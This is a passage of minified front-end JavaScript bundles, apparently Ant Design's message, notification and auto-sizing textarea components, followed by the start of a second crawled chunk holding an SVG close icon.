g(r.createElement(d.Notice,Object.assign({},i,{prefixCls:s,className:(0,f.default)(n,y,`${s}-notice-pure-panel`,b,c),eventKey:"pure",duration:null,content:r.createElement(PureContent,{prefixCls:s,type:o,icon:a},l)})))}},33116:function(e,t,n){var o=n(36199).default,a=n(26314).default;t.ZP=void 0;var r=a(n(15433)),l=o(n(2265)),i=n(47436),u=o(n(9273)),s=n(348),c=a(n(14315)),f=o(n(60996)),d=n(28611);let p=null,act=e=>e(),m=[],v={};function getGlobalContext(){let{getContainer:e,duration:t,rtl:n,maxCount:o,top:a}=v,r=(null==e?void 0:e())||document.body;return{getContainer:()=>r,duration:t,rtl:n,maxCount:o,top:a}}let g=l.default.forwardRef((e,t)=>{let{messageConfig:n,sync:o}=e,{getPrefixCls:a}=(0,l.useContext)(u.ConfigContext),r=v.prefixCls||a("message"),s=(0,l.useContext)(i.AppConfigContext),[c,d]=(0,f.useInternalMessage)(Object.assign(Object.assign(Object.assign({},n),{prefixCls:r}),s.message));return l.default.useImperativeHandle(t,()=>{let e=Object.assign({},c);return Object.keys(e).forEach(t=>{e[t]=(...e)=>(o(),c[t].apply(c,e))}),{instance:e,sync:o}}),d}),y=l.default.forwardRef((e,t)=>{let[n,o]=l.default.useState(getGlobalContext),sync=()=>{o(getGlobalContext)};l.default.useEffect(sync,[]);let a=(0,u.globalConfig)(),r=a.getRootPrefixCls(),i=a.getIconPrefixCls(),s=a.getTheme(),c=l.default.createElement(g,{ref:t,sync:sync,messageConfig:n});return l.default.createElement(u.default,{prefixCls:r,iconPrefixCls:i,theme:s},a.holderRender?a.holderRender(c):c)});function flushNotice(){if(!p){let e=document.createDocumentFragment(),t={fragment:e};p=t,act(()=>{let n=(0,s.unstableSetRender)();n(l.default.createElement(y,{ref:e=>{let{instance:n,sync:o}=e||{};Promise.resolve().then(()=>{!t.instance&&n&&(t.instance=n,t.sync=o,flushNotice())})}}),e)});return}p.instance&&(m.forEach(e=>{let{type:t,skipped:n}=e;if(!n)switch(t){case"open":act(()=>{let t=p.instance.open(Object.assign(Object.assign({},v),e.config));null==t||t.then(e.resolve),e.setCloseFn(t)});break;case"destroy":act(()=>{null==p||p.instance.destroy(e.key)});break;default:act(()=>{var n;let o=(n=p.instance)[t].apply(n,(0,r.default)(e.args));null==o||o.then(e.resolve),e.setCloseFn(o)})}}),m=[])}function setMessageGlobalConfig(e){v=Object.assign(Object.assign({},v),e),act(()=>{var e;null===(e=null==p?void 0:p.sync)||void 0===e||e.call(p)})}function open(e){let t=(0,d.wrapPromiseFn)(t=>{let n;let o={type:"open",config:e,resolve:t,setCloseFn:e=>{n=e}};return m.push(o),()=>{n?act(()=>{n()}):o.skipped=!0}});return flushNotice(),t}function typeOpen(e,t){(0,u.globalConfig)();let n=(0,d.wrapPromiseFn)(n=>{let o;let a={type:e,args:t,resolve:n,setCloseFn:e=>{o=e}};return m.push(a),()=>{o?act(()=>{o()}):a.skipped=!0}});return flushNotice(),n}let b={open,destroy:e=>{m.push({type:"destroy",key:e}),flushNotice()},config:setMessageGlobalConfig,useMessage:f.default,_InternalPanelDoNotUseOrYouWillBeFired:c.default};["success","info","warning","error","loading"].forEach(e=>{b[e]=(...t)=>typeOpen(e,t)}),t.ZP=b},60826:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var o=n(83383),a=n(45115),r=n(5101),l=n(18710);let genMessageStyle=e=>{let{componentCls:t,iconCls:n,boxShadow:a,colorText:l,colorSuccess:i,colorError:u,colorWarning:s,colorInfo:c,fontSizeLG:f,motionEaseInOutCirc:d,motionDurationSlow:p,marginXS:m,paddingXS:v,borderRadiusLG:g,zIndexPopup:y,contentPadding:b,contentBg:x}=e,h=`${t}-notice`,C=new o.Keyframes("MessageMoveIn",{"0%":{padding:0,transform:"translateY(-100%)",opacity:0},"100%":{padding:v,transform:"translateY(0)",opacity:1}}),O=new o.Keyframes("MessageMoveOut",{"0%":{maxHeight:e.height,padding:v,opacity:1},"100%":{maxHeight:0,padding:0,opacity:0}}),w={padding:v,textAlign:"center",[`${t}-custom-content`]:{display:"flex",alignItems:"center"},[`${t}-custom-content > ${n}`]:{marginInlineEnd:m,fontSize:f},[`${h}-content`]:{display:"inline-block",padding:b,background:x,borderRadius:g,boxShadow:a,pointerEvents:"all"},[`${t}-success > ${n}`]:{color:i},[`${t}-error > ${n}`]:{color:u},[`${t}-warning > ${n}`]:{color:s},[`${t}-info > ${n},
      ${t}-loading > ${n}`]:{color:c}};return[{[t]:Object.assign(Object.assign({},(0,r.resetComponent)(e)),{color:l,position:"fixed",top:m,width:"100%",pointerEvents:"none",zIndex:y,[`${t}-move-up`]:{animationFillMode:"forwards"},[`
        ${t}-move-up-appear,
        ${t}-move-up-enter
      `]:{animationName:C,animationDuration:p,animationPlayState:"paused",animationTimingFunction:d},[`
        ${t}-move-up-appear${t}-move-up-appear-active,
        ${t}-move-up-enter${t}-move-up-enter-active
      `]:{animationPlayState:"running"},[`${t}-move-up-leave`]:{animationName:O,animationDuration:p,animationPlayState:"paused",animationTimingFunction:d},[`${t}-move-up-leave${t}-move-up-leave-active`]:{animationPlayState:"running"},"&-rtl":{direction:"rtl",span:{direction:"rtl"}}})},{[t]:{[`${h}-wrapper`]:Object.assign({},w)}},{[`${t}-notice-pure-panel`]:Object.assign(Object.assign({},w),{padding:0,textAlign:"start"})}]},prepareComponentToken=e=>({zIndexPopup:e.zIndexPopupBase+a.CONTAINER_MAX_OFFSET+10,contentBg:e.colorBgElevated,contentPadding:`${(e.controlHeightLG-e.fontSize*e.lineHeight)/2}px ${e.paddingSM}px`});t.prepareComponentToken=prepareComponentToken,t.default=(0,l.genStyleHooks)("Message",e=>{let t=(0,l.mergeToken)(e,{height:150});return[genMessageStyle(t)]},prepareComponentToken)},60996:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useMessage,t.useInternalMessage=useInternalMessage;var r=a(n(2265)),l=o(n(70493)),i=o(n(42744)),u=n(14807),s=n(15218),c=n(9273),f=o(n(70252)),d=n(14315),p=o(n(60826)),m=n(28611),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let Wrapper=({children:e,prefixCls:t})=>{let n=(0,f.default)(t),[o,a,l]=(0,p.default)(t,n);return o(r.createElement(u.NotificationProvider,{classNames:{list:(0,i.default)(a,l,n)}},e))},renderNotifications=(e,{prefixCls:t,key:n})=>r.createElement(Wrapper,{prefixCls:t,key:n},e),v=r.forwardRef((e,t)=>{let{top:n,prefixCls:o,getContainer:a,maxCount:s,duration:f=3,rtl:d,transitionName:p,onAllRemoved:v}=e,{getPrefixCls:g,getPopupContainer:y,message:b,direction:x}=r.useContext(c.ConfigContext),h=o||g("message"),C=r.createElement("span",{className:`${h}-close-x`},r.createElement(l.default,{className:`${h}-close-icon`})),[O,w]=(0,u.useNotification)({prefixCls:h,style:()=>({left:"50%",transform:"translateX(-50%)",top:null!=n?n:8}),className:()=>(0,i.default)({[`${h}-rtl`]:null!=d?d:"rtl"===x}),motion:()=>(0,m.getMotion)(h,p),closable:!1,closeIcon:C,duration:f,getContainer:()=>(null==a?void 0:a())||(null==y?void 0:y())||document.body,maxCount:s,onAllRemoved:v,renderNotifications});return r.useImperativeHandle(t,()=>Object.assign(Object.assign({},O),{prefixCls:h,message:b})),w}),g=0;function useInternalMessage(e){let t=r.useRef(null);(0,s.devUseWarning)("Message");let n=r.useMemo(()=>{let close=e=>{var n;null===(n=t.current)||void 0===n||n.close(e)},open=e=>{if(!t.current){let fakeResult=()=>{};return fakeResult.then=()=>{},fakeResult}let{open:n,prefixCls:o,message:a}=t.current,l=`${o}-notice`,{content:u,icon:s,type:c,key:f,className:p,style:v,onClose:y}=e,b=__rest(e,["content","icon","type","key","className","style","onClose"]),x=f;return null==x&&(g+=1,x=`antd-message-${g}`),(0,m.wrapPromiseFn)(e=>(n(Object.assign(Object.assign({},b),{key:x,content:r.createElement(d.PureContent,{prefixCls:o,type:c,icon:s},u),placement:"top",className:(0,i.default)(c&&`${l}-${c}`,p,null==a?void 0:a.className),style:Object.assign(Object.assign({},null==a?void 0:a.style),v),onClose:()=>{null==y||y(),e()}})),()=>{close(x)}))},e={open,destroy:e=>{var n;void 0!==e?close(e):null===(n=t.current)||void 0===n||n.destroy()}};return["info","success","warning","error","loading"].forEach(t=>{e[t]=(e,n,o)=>{let a,r,l;a=e&&"object"==typeof e&&"content"in e?e:{content:e},"function"==typeof n?l=n:(r=n,l=o);let i=Object.assign(Object.assign({onClose:l,duration:r},a),{type:t});return open(i)}}),e},[]);return[n,r.createElement(v,Object.assign({key:"message-holder"},e,{ref:t}))]}function useMessage(e){return useInternalMessage(e)}},28611:function(e,t){function getMotion(e,t){return{motionName:null!=t?t:`${e}-move-up`}}function wrapPromiseFn(e){let t;let n=new Promise(n=>{t=e(()=>{n(!0)})}),result=()=>{null==t||t()};return result.then=(e,t)=>n.then(e,t),result.promise=n,result}Object.defineProperty(t,"__esModule",{value:!0}),t.getMotion=getMotion,t.wrapPromiseFn=wrapPromiseFn},32987:function(e,t){function hasAddon(e){return!!(e.addonBefore||e.addonAfter)}function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear)}function cloneEvent(e,t,n){var o=t.cloneNode(!0),a=Object.create(e,{target:{value:o},currentTarget:{value:o}});return o.value=n,"number"==typeof t.selectionStart&&"number"==typeof t.selectionEnd&&(o.selectionStart=t.selectionStart,o.selectionEnd=t.selectionEnd),o.setSelectionRange=function(){t.setSelectionRange.apply(t,arguments)},a}function resolveOnChange(e,t,n,o){if(n){var a=t;if("click"===t.type){n(a=cloneEvent(t,e,""));return}if("file"!==e.type&&void 0!==o){n(a=cloneEvent(t,e,o));return}n(a)}}function triggerFocus(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var o=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(o,o);break;default:e.setSelectionRange(0,o)}}}}Object.defineProperty(t,"__esModule",{value:!0}),t.hasAddon=hasAddon,t.hasPrefixSuffix=hasPrefixSuffix,t.resolveOnChange=resolveOnChange,t.triggerFocus=triggerFocus},14807:function(e,t,n){n.r(t),n.d(t,{Notice:function(){return y},NotificationProvider:function(){return es_NotificationProvider},useNotification:function(){return useNotification}});var o=n(16141),a=n(98961),r=n(82554),l=n(2265),i=n(10870),u=n(54887),s=n(13428),c=n(21076),f=n(42744),d=n.n(f),p=n(32467),m=n(60075),v=n(89017),g=n(75018),y=l.forwardRef(function(e,t){var n=e.prefixCls,o=e.style,r=e.className,i=e.duration,u=void 0===i?4.5:i,f=e.showProgress,p=e.pauseOnHover,y=void 0===p||p,b=e.eventKey,x=e.content,h=e.closable,C=e.closeIcon,O=void 0===C?"x":C,w=e.props,E=e.onClick,S=e.onNoticeClose,j=e.times,N=e.hovering,P=l.useState(!1),$=(0,a.Z)(P,2),k=$[0],_=$[1],I=l.useState(0),M=(0,a.Z)(I,2),R=M[0],A=M[1],z=l.useState(0),T=(0,a.Z)(z,2),Z=T[0],F=T[1],D=N||k,H=u>0&&f,onInternalClose=function(){S(b)};l.useEffect(function(){if(!D&&u>0){var e=Date.now()-Z,t=setTimeout(function(){onInternalClose()},1e3*u-Z);return function(){y&&clearTimeout(t),F(Date.now()-e)}}},[u,D,j]),l.useEffect(function(){if(!D&&H&&(y||0===Z)){var e,t=performance.now();return function calculate(){cancelAnimationFrame(e),e=requestAnimationFrame(function(e){var n=Math.min((e+Z-t)/(1e3*u),1);A(100*n),n<1&&calculate()})}(),function(){y&&cancelAnimationFrame(e)}}},[u,Z,D,H,j]);var L=l.useMemo(function(){return"object"===(0,m.Z)(h)&&null!==h?h:h?{closeIcon:O}:{}},[h,O]),B=(0,g.Z)(L,!0),V=100-(!R||R<0?0:R>100?100:R),W="".concat(n,"-notice");return l.createElement("div",(0,s.Z)({},w,{ref:t,className:d()(W,r,(0,c.Z)({},"".concat(W,"-closable"),h)),style:o,onMouseEnter:function(e){var t;_(!0),null==w||null===(t=w.onMouseEnter)||void 0===t||t.call(w,e)},onMouseLeave:function(e){var t;_(!1),null==w||null===(t=w.onMouseLeave)||void 0===t||t.call(w,e)},onClick:E}),l.createElement("div",{className:"".concat(W,"-content")},x),h&&l.createElement("a",(0,s.Z)({tabIndex:0,className:"".concat(W,"-close"),onKeyDown:function(e){("Enter"===e.key||"Enter"===e.code||e.keyCode===v.Z.ENTER)&&onInternalClose()},"aria-label":"Close"},B,{onClick:function(e){e.preventDefault(),e.stopPropagation(),onInternalClose()}}),L.closeIcon),H&&l.createElement("progress",{className:"".concat(W,"-progress"),max:"100",value:V},V+"%"))}),b=l.createContext({}),es_NotificationProvider=function(e){var t=e.children,n=e.classNames;return l.createElement(b.Provider,{value:{classNames:n}},t)},hooks_useStack=function(e){var t,n,o,a={offset:8,threshold:3,gap:16};return e&&"object"===(0,m.Z)(e)&&(a.offset=null!==(t=e.offset)&&void 0!==t?t:8,a.threshold=null!==(n=e.threshold)&&void 0!==n?n:3,a.gap=null!==(o=e.gap)&&void 0!==o?o:16),[!!e,a]},x=["className","style","classNames","styles"],es_NoticeList=function(e){var t=e.configList,n=e.placement,u=e.prefixCls,f=e.className,m=e.style,v=e.motion,g=e.onAllNoticeRemoved,h=e.onNoticeClose,C=e.stack,O=(0,l.useContext)(b).classNames,w=(0,l.useRef)({}),E=(0,l.useState)(null),S=(0,a.Z)(E,2),j=S[0],N=S[1],P=(0,l.useState)([]),$=(0,a.Z)(P,2),k=$[0],_=$[1],I=t.map(function(e){return{config:e,key:String(e.key)}}),M=hooks_useStack(C),R=(0,a.Z)(M,2),A=R[0],z=R[1],T=z.offset,Z=z.threshold,F=z.gap,D=A&&(k.length>0||I.length<=Z),H="function"==typeof v?v(n):v;return(0,l.useEffect)(function(){A&&k.length>1&&_(function(e){return e.filter(function(e){return I.some(function(t){return e===t.key})})})},[k,I,A]),(0,l.useEffect)(function(){var e,t;A&&w.current[null===(e=I[I.length-1])||void 0===e?void 0:e.key]&&N(w.current[null===(t=I[I.length-1])||void 0===t?void 0:t.key])},[I,A]),l.createElement(p.CSSMotionList,(0,s.Z)({key:n,className:d()(u,"".concat(u,"-").concat(n),null==O?void 0:O.list,f,(0,c.Z)((0,c.Z)({},"".concat(u,"-stack"),!!A),"".concat(u,"-stack-expanded"),D)),style:m,keys:I,motionAppear:!0},H,{onAllRemoved:function(){g(n)}}),function(e,t){var a=e.config,c=e.className,f=e.style,p=e.index,m=a.key,v=a.times,g=String(m),b=a.className,C=a.style,E=a.classNames,S=a.styles,N=(0,r.Z)(a,x),P=I.findIndex(function(e){return e.key===g}),$={};if(A){var M=I.length-1-(P>-1?P:p-1),R="top"===n||"bottom"===n?"-50%":"0";if(M>0){$.height=D?null===(z=w.current[g])||void 0===z?void 0:z.offsetHeight:null==j?void 0:j.offsetHeight;for(var z,Z,H,L,B=0,V=0;V<M;V++)B+=(null===(L=w.current[I[I.length-1-V].key])||void 0===L?void 0:L.offsetHeight)+F;var W=(D?B:M*T)*(n.startsWith("top")?1:-1),q=!D&&null!=j&&j.offsetWidth&&null!==(Z=w.current[g])&&void 0!==Z&&Z.offsetWidth?((null==j?void 0:j.offsetWidth)-2*T*(M<3?M:3))/(null===(H=w.current[g])||void 0===H?void 0:H.offsetWidth):1;$.transform="translate3d(".concat(R,", ").concat(W,"px, 0) scaleX(").concat(q,")")}else $.transform="translate3d(".concat(R,", 0, 0)")}return l.createElement("div",{ref:t,className:d()("".concat(u,"-notice-wrapper"),c,null==E?void 0:E.wrapper),style:(0,i.Z)((0,i.Z)((0,i.Z)({},f),$),null==S?void 0:S.wrapper),onMouseEnter:function(){return _(function(e){return e.includes(g)?e:[].concat((0,o.Z)(e),[g])})},onMouseLeave:function(){return _(function(e){return e.filter(function(e){return e!==g})})}},l.createElement(y,(0,s.Z)({},N,{ref:function(e){P>-1?w.current[g]=e:delete w.current[g]},prefixCls:u,classNames:E,styles:S,className:d()(b,null==O?void 0:O.notice),style:C,times:v,key:m,eventKey:m,onNoticeClose:h,hovering:A&&k.length>0})))})},h=l.forwardRef(function(e,t){var n=e.prefixCls,r=void 0===n?"rc-notification":n,s=e.container,c=e.motion,f=e.maxCount,d=e.className,p=e.style,m=e.onAllRemoved,v=e.stack,g=e.renderNotifications,y=l.useState([]),b=(0,a.Z)(y,2),x=b[0],h=b[1],onNoticeClose=function(e){var t,n=x.find(function(t){return t.key===e});null==n||null===(t=n.onClose)||void 0===t||t.call(n),h(function(t){return t.filter(function(t){return t.key!==e})})};l.useImperativeHandle(t,function(){return{open:function(e){h(function(t){var n,a=(0,o.Z)(t),r=a.findIndex(function(t){return t.key===e.key}),l=(0,i.Z)({},e);return r>=0?(l.times=((null===(n=t[r])||void 0===n?void 0:n.times)||0)+1,a[r]=l):(l.times=0,a.push(l)),f>0&&a.length>f&&(a=a.slice(-f)),a})},close:function(e){onNoticeClose(e)},destroy:function(){h([])}}});var C=l.useState({}),O=(0,a.Z)(C,2),w=O[0],E=O[1];l.useEffect(function(){var e={};x.forEach(function(t){var n=t.placement,o=void 0===n?"topRight":n;o&&(e[o]=e[o]||[],e[o].push(t))}),Object.keys(w).forEach(function(t){e[t]=e[t]||[]}),E(e)},[x]);var onAllNoticeRemoved=function(e){E(function(t){var n=(0,i.Z)({},t);return(n[e]||[]).length||delete n[e],n})},S=l.useRef(!1);if(l.useEffect(function(){Object.keys(w).length>0?S.current=!0:S.current&&(null==m||m(),S.current=!1)},[w]),!s)return null;var j=Object.keys(w);return(0,u.createPortal)(l.createElement(l.Fragment,null,j.map(function(e){var t=w[e],n=l.createElement(es_NoticeList,{key:e,configList:t,placement:e,prefixCls:r,className:null==d?void 0:d(e),style:null==p?void 0:p(e),motion:c,onNoticeClose:onNoticeClose,onAllNoticeRemoved:onAllNoticeRemoved,stack:v});return g?g(n,{prefixCls:r,key:e}):n})),s)}),C=n(54316),O=["getContainer","motion","prefixCls","maxCount","className","style","onAllRemoved","stack","renderNotifications"],defaultGetContainer=function(){return document.body},w=0;function mergeConfig(){for(var e={},t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return n.forEach(function(t){t&&Object.keys(t).forEach(function(n){var o=t[n];void 0!==o&&(e[n]=o)})}),e}function useNotification(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.getContainer,n=void 0===t?defaultGetContainer:t,i=e.motion,u=e.prefixCls,s=e.maxCount,c=e.className,f=e.style,d=e.onAllRemoved,p=e.stack,m=e.renderNotifications,v=(0,r.Z)(e,O),g=l.useState(),y=(0,a.Z)(g,2),b=y[0],x=y[1],E=l.useRef(),S=l.createElement(h,{container:b,ref:E,prefixCls:u,motion:i,maxCount:s,className:c,style:f,onAllRemoved:d,stack:p,renderNotifications:m}),j=l.useState([]),N=(0,a.Z)(j,2),P=N[0],$=N[1],k=(0,C.useEvent)(function(e){var t=mergeConfig(v,e);(null===t.key||void 0===t.key)&&(t.key="rc-notification-".concat(w),w+=1),$(function(e){return[].concat((0,o.Z)(e),[{type:"open",config:t}])})}),_=l.useMemo(function(){return{open:k,close:function(e){$(function(t){return[].concat((0,o.Z)(t),[{type:"close",key:e}])})},destroy:function(){$(function(e){return[].concat((0,o.Z)(e),[{type:"destroy"}])})}}},[]);return l.useEffect(function(){x(n())}),l.useEffect(function(){if(E.current&&P.length){var e,t;P.forEach(function(e){switch(e.type){case"open":E.current.open(e.config);break;case"close":E.current.close(e.key);break;case"destroy":E.current.destroy()}}),$(function(n){return e===n&&t||(e=n,t=n.filter(function(e){return!P.includes(e)})),t})}},[P]),[_,S]}},96329:function(e,t,n){n.r(t),n.d(t,{ResizableTextArea:function(){return E},default:function(){return j}});var o,a=n(13428),r=n(21076),l=n(10870),i=n(16141),u=n(98961),s=n(82554),c=n(42744),f=n.n(c),d=n(22766),p=n(88202),m=n(90309),v=n(73310),g=n(2265),y=n(60075),b=n(14535),x=n(19836),h=n(43197),C=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing","word-break","white-space"],O={};function calculateNodeStyling(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&O[n])return O[n];var o=window.getComputedStyle(e),a=o.getPropertyValue("box-sizing")||o.getPropertyValue("-moz-box-sizing")||o.getPropertyValue("-webkit-box-sizing"),r=parseFloat(o.getPropertyValue("padding-bottom"))+parseFloat(o.getPropertyValue("padding-top")),l=parseFloat(o.getPropertyValue("border-bottom-width"))+parseFloat(o.getPropertyValue("border-top-width")),i={sizingStyle:C.map(function(e){return"".concat(e,":").concat(o.getPropertyValue(e))}).join(";"),paddingSize:r,borderSize:l,boxSizing:a};return t&&n&&(O[n]=i),i}function calculateAutoSizeStyle(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;o||((o=document.createElement("textarea")).setAttribute("tab-index","-1"),o.setAttribute("aria-hidden","true"),o.setAttribute("name","hiddenTextarea"),document.body.appendChild(o)),e.getAttribute("wrap")?o.setAttribute("wrap",e.getAttribute("wrap")):o.removeAttribute("wrap");var l=calculateNodeStyling(e,n),i=l.paddingSize,u=l.borderSize,s=l.boxSizing,c=l.sizingStyle;o.setAttribute("style","".concat(c,";").concat("\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n  pointer-events: none !important;\n")),o.value=e.value||e.placeholder||"";var f=void 0,d=void 0,p=o.scrollHeight;if("border-box"===s?p+=u:"content-box"===s&&(p-=i),null!==a||null!==r){o.value=" ";var m=o.scrollHeight-i;null!==a&&(f=m*a,"border-box"===s&&(f=f+i+u),p=Math.max(f,p)),null!==r&&(d=m*r,"border-box"===s&&(d=d+i+u),t=p>d?"":"hidden",p=Math.min(d,p))}var v={height:p,overflowY:t,resize:"none"};return f&&(v.minHeight=f),d&&(v.maxHeight=d),v}var w=["prefixCls","defaultValue","value","autoSize","onResize","className","style","disabled","onChange","onInternalAutoSize"],E=g.forwardRef(function(e,t){var n=e.prefixCls,o=e.defaultValue,i=e.value,c=e.autoSize,d=e.onResize,p=e.className,m=e.style,C=e.disabled,O=e.onChange,E=(e.onInternalAutoSize,(0,s.Z)(e,w)),S=(0,v.Z)(o,{value:i,postState:function(e){return null!=e?e:""}}),j=(0,u.Z)(S,2),N=j[0],P=j[1],$=g.useRef();g.useImperativeHandle(t,function(){return{textArea:$.current}});var k=g.useMemo(function(){return c&&"object"===(0,y.Z)(c)?[c.minRows,c.maxRows]:[]},[c]),_=(0,u.Z)(k,2),I=_[0],M=_[1],R=!!c,fixFirefoxAutoScroll=function(){try{if(document.activeElement===$.current){var e=$.current,t=e.selectionStart,n=e.selectionEnd,o=e.scrollTop;$.current.setSelectionRange(t,n),$.current.scrollTop=o}}catch(e){}},A=g.useState(2),z=(0,u.Z)(A,2),T=z[0],Z=z[1],F=g.useState(),D=(0,u.Z)(F,2),H=D[0],L=D[1],startResize=function(){Z(0)};(0,x.Z)(function(){R&&startResize()},[i,I,M,R]),(0,x.Z)(function(){if(0===T)Z(1);else if(1===T){var e=calculateAutoSizeStyle($.current,!1,I,M);Z(2),L(e)}else fixFirefoxAutoScroll()},[T]);var B=g.useRef(),cleanRaf=function(){h.Z.cancel(B.current)};g.useEffect(function(){return cleanRaf},[]);var V=R?H:null,W=(0,l.Z)((0,l.Z)({},m),V);return(0===T||1===T)&&(W.overflowY="hidden",W.overflowX="hidden"),g.createElement(b.Z,{onResize:function(e){2===T&&(null==d||d(e),c&&(cleanRaf(),B.current=(0,h.Z)(function(){startResize()})))},disabled:!(c||d)},g.createElement("textarea",(0,a.Z)({},E,{ref:$,style:W,className:f()(n,p,(0,r.Z)({},"".concat(n,"-disabled"),C)),disabled:C,value:N,onChange:function(e){P(e.target.value),null==O||O(e)}})))}),S=["defaultValue","value","onFocus","onBlur","onChange","allowClear","maxLength","onCompositionStart","onCompositionEnd","suffix","prefixCls","showCount","count","className","style","disabled","hidden","classNames","styles","onResize","onClear","onPressEnter","readOnly","autoSize","onKeyDown"],j=g.forwardRef(function(e,t){var n,o,c=e.defaultValue,y=e.value,b=e.onFocus,x=e.onBlur,h=e.onChange,C=e.allowClear,O=e.maxLength,w=e.onCompositionStart,j=e.onCompositionEnd,N=e.suffix,P=e.prefixCls,$=void 0===P?"rc-textarea":P,k=e.showCount,_=e.count,I=e.className,M=e.style,R=e.disabled,A=e.hidden,z=e.classNames,T=e.styles,Z=e.onResize,F=e.onClear,D=e.onPressEnter,H=e.readOnly,L=e.autoSize,B=e.onKeyDown,V=(0,s.Z)(e,S),W=(0,v.Z)(c,{value:y,defaultValue:c}),q=(0,u.Z)(W,2),K=q[0],G=q[1],X=null==K?"":String(K),U=g.useState(!1),Y=(0,u.Z)(U,2),Q=Y[0],J=Y[1],ee=g.useRef(!1),et=g.useState(null),en=(0,u.Z)(et,2),eo=en[0],ea=en[1],er=(0,g.useRef)(null),el=(0,g.useRef)(null),getTextArea=function(){var e;return null===(e=el.current)||void 0===e?void 0:e.textArea},focus=function(){getTextArea().focus()};(0,g.useImperativeHandle)(t,function(){var e;return{resizableTextArea:el.current,focus:focus,blur:function(){getTextArea().blur()},nativeElement:(null===(e=er.current)||void 0===e?void 0:e.nativeElement)||getTextArea()}}),(0,g.useEffect)(function(){J(function(e){return!R&&e})},[R]);var ei=g.useState(null),eu=(0,u.Z)(ei,2),es=eu[0],ec=eu[1];g.useEffect(function(){if(es){var e;(e=getTextArea()).setSelectionRange.apply(e,(0,i.Z)(es))}},[es]);var ef=(0,p.Z)(_,k),ed=null!==(n=ef.max)&&void 0!==n?n:O,ep=Number(ed)>0,em=ef.strategy(X),ev=!!ed&&em>ed,triggerChange=function(e,t){var n=t;!ee.current&&ef.exceedFormatter&&ef.max&&ef.strategy(t)>ef.max&&(n=ef.exceedFormatter(t,{max:ef.max}),t!==n&&ec([getTextArea().selectionStart||0,getTextArea().selectionEnd||0])),G(n),(0,m.rJ)(e.currentTarget,e,h,n)},eg=N;ef.show&&(o=ef.showFormatter?ef.showFormatter({value:X,count:em,maxLength:ed}):"".concat(em).concat(ep?" / ".concat(ed):""),eg=g.createElement(g.Fragment,null,eg,g.createElement("span",{className:f()("".concat($,"-data-count"),null==z?void 0:z.count),style:null==T?void 0:T.count},o)));var ey=!L&&!k&&!C;return g.createElement(d.BaseInput,{ref:er,value:X,allowClear:C,handleReset:function(e){G(""),focus(),(0,m.rJ)(getTextArea(),e,h)},suffix:eg,prefixCls:$,classNames:(0,l.Z)((0,l.Z)({},z),{},{affixWrapper:f()(null==z?void 0:z.affixWrapper,(0,r.Z)((0,r.Z)({},"".concat($,"-show-count"),k),"".concat($,"-textarea-allow-clear"),C))}),disabled:R,focused:Q,className:f()(I,ev&&"".concat($,"-out-of-range")),style:(0,l.Z)((0,l.Z)({},M),eo&&!ey?{height:"auto"}:{}),dataAttrs:{affixWrapper:{"data-count":"string"==typeof o?o:void 0}},hidden:A,readOnly:H,onClear:F},g.createElement(E,(0,a.Z)({},V,{autoSize:L,maxLength:O,onKeyDown:function(e){"Enter"===e.key&&D&&D(e),null==B||B(e)},onChange:function(e){triggerChange(e,e.target.value)},onFocus:function(e){J(!0),null==b||b(e)},onBlur:function(e){J(!1),null==x||x(e)},onCompositionStart:function(e){ee.current=!0,null==w||w(e)},onCompositionEnd:function(e){ee.current=!1,triggerChange(e,e.currentTarget.value),null==j||j(e)},className:f()(null==z?void 0:z.textarea),style:(0,l.Z)((0,l.Z)({},null==T?void 0:T.textarea),{},{resize:null==M?void 0:M.resize}),disabled:R,prefixCls:$,onResize:function(e){var t;null==Z||Z(e),null!==(t=getTextArea())&&void 0!==t&&t.style.height&&ea(!0)},ref:el,readOnly:H})))})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/about-us/page-7e35cd5bb745792f.js
body_size: 2745
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2554],{97005:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 